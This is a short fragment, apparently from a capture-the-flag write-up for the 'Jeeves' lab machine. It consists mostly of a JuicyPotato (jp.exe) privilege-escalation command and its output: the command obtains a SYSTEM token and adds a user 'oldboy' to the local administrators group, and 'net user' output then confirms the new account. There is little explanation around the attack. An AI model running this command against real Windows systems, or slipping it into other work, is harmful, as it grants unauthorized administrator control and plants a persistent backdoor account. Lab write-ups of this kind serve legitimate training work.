 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net localgroup administrators oldboy /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
net user oldboy
net user oldboy
User name oldboy
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/8/2023 5:41:41 PM
Password expires Never
Password changeable 11/8/2023 5:41:41 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
VPN - root's tasks Recognition - Enumeration